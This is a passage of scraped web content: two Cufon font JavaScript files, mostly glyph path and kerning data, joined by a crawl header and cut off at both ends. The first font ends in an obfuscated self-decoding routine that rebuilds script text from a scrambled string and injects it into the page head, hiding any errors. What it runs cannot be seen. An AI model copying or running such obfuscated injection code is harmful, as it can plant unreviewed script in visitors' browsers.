":172},{"d":"284,4r-268,0r0,-4r268,0r0,4","w":299},{"d":"220,-270r0,3r-107,0r0,269r-4,0r0,-269r-108,0r0,-3r219,0r0,0","w":220},{"d":"158,-302v-4,0,-8,-1,-13,-2v-5,-1,-12,-4,-18,-8v-12,-8,-23,-10,-34,-5v-2,1,-4,2,-5,3r-4,4r-3,3r-3,-2v0,0,2,-1,4,-4v2,-3,5,-5,9,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,7,1,11,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,11,1,15,0v2,0,3,-1,5,-2v3,-1,3,-1,5,-2v2,-1,1,-1,3,-2r2,3v-1,1,-3,1,-4,2v-1,1,-2,1,-4,2v-2,1,-4,2,-6,2v-1,0,-3,1,-4,1r-5,0xm123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11","w":259},{"d":"92,-122v-4,0,-9,-1,-14,-2v-5,-1,-11,-4,-17,-8v-12,-8,-23,-10,-34,-5v-2,1,-4,2,-5,3r-4,4r-3,3r-3,-2v0,0,1,-1,3,-4v2,-3,6,-5,10,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,6,1,10,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,12,1,16,0v2,0,3,-1,5,-2v3,-1,2,-1,4,-2r4,-2r2,3v-1,1,-3,1,-4,2v-1,1,-2,1,-4,2v-2,1,-5,2,-7,2v-1,0,-2,1,-3,1r-5,0","w":131},{"d":"68,-272v9,0,18,2,26,5v8,3,15,9,21,15v6,6,12,13,15,21v3,8,5,18,5,27r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-13,-11,-21,-14v-8,-3,-15,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r0,87r66,0r0,3r-66,0r0,114r-4,0r0,-204v0,-9,3,-19,6,-27v3,-8,8,-15,14,-21v6,-6,13,-12,21,-15v8,-3,18,-5,27,-5xm135,-179r-4,0r0,-28r4,2r0,26","w":130},{"d":"228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173","w":233},{"d":"30,-269r1,0r0,270r-3,0r0,-262r-23,51r-3,-1r26,-59r2,1r0,0xm64,2r-3,-2r95,-270r3,1r-95,271r0,0r0,0xm287,-269r4,0r0,269r-4,0r0,-130r-123,0r0,-139r4,0r0,135r119,0r0,-135r0,0","w":308},{"d":"15,-134r96,65r-3,2r-99,-67r99,-68r3,3xm44,-134r95,65r-2,2r-99,-67r99,-68r2,3","w":299},{"d":"30,-269r1,0r0,270r-3,0r0,-262r-23,51r-3,-1r26,-59r2,1r0,0xm64,2r-3,-2r95,-270r3,1r-95,271r0,0r0,0xm183,-35v-5,7,-8,14,-10,20v-2,6,-4,10,-4,12r172,0r0,3r-176,0r0,-2r3,-10v0,0,6,-15,12,-25v4,-6,7,-12,12,-17v5,-5,9,-10,15,-15v14,-12,30,-22,50,-30r36,-15v0,0,21,-12,29,-19v8,-6,14,-13,17,-21v3,-8,5,-17,5,-27v0,-10,-1,-21,-6,-31v-5,-10,-11,-20,-19,-28v-8,-8,-17,-16,-28,-21v-11,-5,-23,-8,-35,-8v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34r-3,0v0,-12,2,-24,7,-35v5,-11,10,-21,19,-30v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,3,36,9v11,5,20,12,29,21v4,4,8,9,11,14v3,5,7,10,9,16v5,11,7,21,7,32v0,11,-2,20,-6,28v-4,8,-9,16,-17,23v-8,7,-18,13,-30,19v-12,6,-24,11,-36,16v-21,9,-38,19,-50,30v-12,11,-20,21,-26,30","w":363},{"d":"35,-226r-4,0r0,-40r4,0r0,40r0,0r0,0xm17,-226r-4,0r0,-40r4,0r0,40r0,0r0,0","w":50},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11","w":259},{"d":"110,-114r-131,0r0,-4r131,0r0,4xm3,-4r163,0r0,4r-166,0r0,-274r3,0r0,270r0,0","w":174},{"d":"14,-204r-3,-2r36,-45r33,45r-3,2r-30,-42","w":94},{"d":"185,-271r0,182v0,12,-2,25,-7,36v-5,11,-11,20,-20,29v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-24,-7,-36r4,0v0,12,2,24,7,35v5,11,11,20,19,28v8,8,17,14,28,19v11,5,22,7,34,7v12,0,23,-2,34,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-23,7,-35r0,-182r4,0","w":202},{"d":"12,1r-4,0r0,-271r4,0r0,271r0,0r0,0xm-11,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":37}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-296-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("_OvQ-xuXTLbV_6`m7xd,RORbYpuQvxbVYp],TL.^v=y!l%X)eQPQSi8zSdPQSi84v=PQSi8zu=PQSi82lBSJY@s9SOSDY@s9SOvx-`PQSi8`v=PQSi8xv=PQSi8zv=PQSi84SQPQSi8xl%|*7Fw9lz7*7Fw9vF]*7Fw9vz.*7Fw9lxv*7Fw9l%u*7Fw9lpd*7Fw9vO=weY*!Y6b*7Fw9lFrxY@s9SO])RiP*7Fw9lLS?Y@s9SF72Y@s9SOR,Y@s9SORESdPQSi84H=PQSiMpSd8,Y@s9SOM,Y@s9SOlPY@s9SOlQ_`PQSi8`u@4*7FwPuFu*7Fw9vO.*YOudY@s9SOl%Y@s9SO=zY@s9SOSEIdPQSi8`l`PQSi8`v`PQSi8`SdPQSi8`u`PQSiMES`PQSi84udPQSi8zu`PQSi8zl`PQSi82SYQ`Y@s9SO39Y@s9SOsEY@s9SOw86iMdO@R]_$SuHe3.BFs=LYlvT-*71Ir4)z2`x^}k#?!|Vf9P,%XQpJDE[myb5KlDY@s9SOuzY@s9SO]`Y@s9SOsDY@s9SOlpY@s9SOv4H=PQSi82Hs7*7Fw9vi4*7Fw9vOu*7Fw9vO]TY@s9SOd4Y@s9SOl,Y@s9SO3%sQXPFs`pSx]*7Fw9lF8*7Fw9vFSXTX|*7Fw9vi.*7Fw9viR2LF4=s`PQSi8zuM4LLQPQSi82u^kl-dPQSi84S=PQSi8xHs]mY@s9SOv)Y@s9SOv2Y@s9SOSJ.Mv*7Fw9vzw|Y@s9SOsQY@s9SFs,Y@s9SOMQRLd*7Fw9lz4*7Fw9lplp*QPQSi82v`PQSi8`l=PQSiMpSB*V1FE*7FwPu%4i=Jw}-%k|Y@s9SO=2Y@s9SOsJY@s9SOMJY@s9SFSPT2E*7Fw9lz.PTY=*7Fw9lz8*7FwPupskY@s9SOsP7dd*7Fw9l%]*7Fw9l%d}ldPQSi8)SQPQSiMXS`PQSi8)lL7Svis%YQ.*7Fw9vi=5v2d*7Fw9lxu*7Fw9lL]*7Fw9lx.*R2b*7FwPuid1B`PQSi8zv6RV*J8!TY3}R)Rk$O2bS6P9eLRV*6P!eYwV-O=VvJ.}$O*bl)Ex$x7!1Y8}*%QmIF|kv)4)$xb?eBb1_iy[7J7JY6Dke,rKHxP4l^uE*Q9VvxbVY6E,*J9V_Q9V-Od)*J`%Y6Ex-pE*$^]%I6D?Y6Ex-pE*$^]%_B3fTBEXvYuX_OPflpdXTLbV$x4f*J.VlLQ`_B`x-JR}Hp2y-i!?_p2kvQ|zLp`7YFQ9Lp`7IB2}_Bwr")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":177,"face":{"font-family":"Europe Underground","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"270","descent":"-90","x-height":"2","cap-height":"1","bbox":"-49 -338 402 94","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+0192"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/RawengulkSans_500.font.js?5
body_size: 24726
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2011, gluk (gluksza@wp.pl)
 * 
 * 
 * Manufacturer:
 * gluk (gluksza@wp.pl)
 * 
 * Designer:
 * gluk (gluksza@wp.pl)
 * 
 * Vendor URL:
 * http://sites.google.com/site/glukfonts
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"90,-219v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r10,-7v9,14,22,19,39,19xm90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86","w":192},{"d":"129,-286r45,-35r7,10r-47,38r-11,0r-48,-38r9,-10r44,35r1,0xm19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113","w":237},{"d":"129,-235v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26","w":218},{"d":"1,-165r11,-5r75,168r80,-168r12,6r-99,207v-12,25,-29,34,-44,34v-17,0,-32,-12,-39,-23r11,-7v6,9,17,17,28,17v10,0,22,-6,32,-27r12,-24xm82,-196r-9,-9r36,-36r9,9","w":180,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"45,26r-8,-3r8,-27r9,2r-4,15v3,-1,6,-1,10,-1v19,0,30,15,30,30v0,19,-17,28,-32,28v-12,0,-22,-5,-28,-15r9,-5v4,6,10,10,19,10v13,0,19,-9,19,-19v0,-10,-5,-20,-17,-20v-6,0,-9,2,-15,5","w":131},{"d":"151,-26r-141,0r0,-13r141,0r0,13xm87,-141r64,0r0,12r-64,0r0,65r-13,0r0,-65r-64,0r0,-12r64,0r0,-65r13,0r0,65","w":160},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm51,-219r-51,0r0,-12r51,0r0,12","w":51},{"d":"19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113xm129,-305r-1,0r-44,35r-9,-10r48,-38r11,0r47,38r-7,10","w":237},{"d":"120,-222v5,0,10,-4,11,-12r1,-8r13,2r-1,9v-3,15,-13,21,-24,21v-19,0,-34,-18,-47,-18v-5,0,-9,4,-10,12r-3,8r-12,-2r2,-9v3,-15,12,-21,23,-21v19,0,34,18,47,18xm19,-167r11,0r2,47r1,0v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm19,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49r-63,0xm145,-219r-103,0r0,-12r103,0r0,12","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm106,-296v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r10,-7v9,14,22,19,39,19","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"144,-219r-102,0r0,-12r102,0r0,12xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"148,-198v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,37,-9,51,-23r10,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-87,87,-87v8,0,35,1,61,28r-10,9v-14,-14,-30,-24,-51,-24xm265,-61v-14,22,-32,36,-50,46v-24,13,-48,17,-69,17v-21,0,-45,-4,-69,-17v-18,-10,-35,-24,-49,-46v-6,-10,-18,-31,-18,-62v0,-31,12,-52,18,-62v14,-22,31,-36,49,-46v24,-13,48,-17,69,-17v21,0,45,4,69,17v18,10,36,24,50,46v6,10,18,31,18,62v0,31,-12,52,-18,62xm270,-123v0,-28,-10,-46,-16,-55v-13,-20,-29,-33,-45,-42v-22,-12,-44,-15,-63,-15v-19,0,-41,3,-63,15v-16,9,-31,22,-44,42v-6,9,-17,27,-17,55v0,28,11,46,17,55v13,20,28,33,44,42v22,12,44,15,63,15v19,0,41,-3,63,-15v16,-9,32,-22,45,-42v6,-9,16,-27,16,-55","w":292},{"d":"77,-10v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,29,-35,48,-71,48v-36,0,-60,-14,-71,-29r11,-7v8,11,27,23,60,23xm69,-196r-9,-9r36,-36r9,9","w":154,"k":{"t":6,"\u0163":6,"\u0165":6,"\u0167":6,"\u021b":6,"v":6,"w":6,"\u0175":6,")":6,"]":6,"}":6,"\\":13}},{"d":"91,31v0,-6,6,-12,12,-12v6,0,11,6,11,12v0,17,-8,32,-21,45r-6,-6v7,-7,13,-17,13,-29v-4,-1,-9,-5,-9,-10xm103,-10v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-45,67,-96,67v-52,0,-85,-24,-97,-37r9,-9v10,10,41,33,88,33","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"123,-244r160,0r0,13r-116,0r0,102r64,0r0,13r-64,0r0,103r129,0r0,13r-142,0r0,-64r-106,0r-36,70r-11,-6xm54,-77r100,0r0,-154r-23,0","w":302,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74xm141,-219r-102,0r0,-12r102,0r0,12","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm148,-90r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41v40,0,71,-30,71,-57r0,-23xm80,-220v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm148,-90r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41v40,0,71,-30,71,-57r0,-23xm143,-219r-103,0r0,-12r103,0r0,12","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"32,0r-13,0r0,-244r13,0r0,177r105,-105r9,9r-69,70r60,67v8,9,14,13,22,13r2,0r0,13r-2,0v-13,0,-21,-6,-32,-18r-60,-66r-35,35r0,49xm79,27v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-8,-6,-8,-11","w":167,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"\\":13}},{"d":"90,-10v39,0,71,-34,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74v0,40,32,74,71,74xm174,0r-11,0r-2,-41r-1,0v-14,26,-40,44,-70,44v-46,0,-84,-40,-84,-87v0,-48,38,-86,84,-86v30,0,57,18,71,45r0,-68r-77,0r0,-13r77,0r0,-38r13,0r0,38r12,0r0,13r-12,0r0,193","w":192,"k":{"V":6,"W":6,"\u0174":6}},{"d":"13,-146v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm13,-8v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-9,-9v7,-7,13,-15,16,-25v-4,-1,-8,-6,-8,-11","w":51},{"d":"90,-10v39,0,71,-34,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74v0,40,32,74,71,74xm90,3v-46,0,-84,-40,-84,-87v0,-48,38,-86,84,-86v30,0,57,18,71,45r0,-119r13,0r0,244r-11,0r-2,-41r-1,0v-14,26,-40,44,-70,44xm196,-233v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,17,-9,32,-22,45r-6,-6v7,-7,13,-16,13,-28v-4,-1,-8,-6,-8,-11","w":218},{"d":"32,0r-13,0r0,-244r13,0r0,244xm33,-273r-35,-36r9,-9r36,36","w":51},{"d":"96,-206v0,-16,-14,-29,-31,-29v-18,0,-33,17,-33,36r0,199r-13,0r0,-154r-13,0r0,-13r13,0r0,-32v0,-27,21,-49,46,-49v24,0,44,19,44,42r-13,0","w":96},{"d":"32,-13r154,0r0,13r-167,0r0,-244r13,0r0,231xm95,-273r-9,-9r36,-36r9,9","w":192},{"d":"32,0r-13,0r0,-244r13,0r0,244xm77,-296r-103,0r0,-13r103,0r0,13","w":51},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"111,30r-8,-2r8,-26v-60,-9,-105,-61,-105,-124v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29r-9,0r-4,